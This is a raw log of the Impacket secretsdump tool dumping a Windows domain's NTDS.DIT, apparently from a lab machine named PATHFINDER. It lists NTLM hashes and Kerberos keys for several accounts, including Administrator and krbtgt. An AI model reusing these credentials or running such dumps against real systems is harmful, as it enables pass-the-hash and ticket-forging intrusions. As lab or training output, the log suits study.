 Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:3c04d81522f867afa5384711d96b171f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:b2f56c838421a84186767ff223bf791df39f6a08e7f59bfeef5587d3b2422e88
PATHFINDER$:aes128-cts-hmac-sha1-96:f94b20c563e69a22c44b96c48628396c
PATHFINDER$:des-cbc-md5:d0bf5b8a4aab3d08
[*] Cleaning up...